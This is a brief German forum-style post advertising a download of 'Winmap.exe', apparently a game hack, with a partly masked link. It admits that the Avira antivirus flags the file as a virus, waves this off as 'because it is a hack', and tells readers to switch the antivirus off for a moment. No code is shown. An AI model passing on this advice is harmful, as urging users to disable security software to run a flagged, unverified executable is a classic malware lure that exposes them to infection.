
___Streamless & Stream works!
Download :
Avira Sagt das es ein Virus ist , da es ein hack ist
Ebend kurz aus schalten ^^
http://www.######/download-
2153469/Winmap.exe.html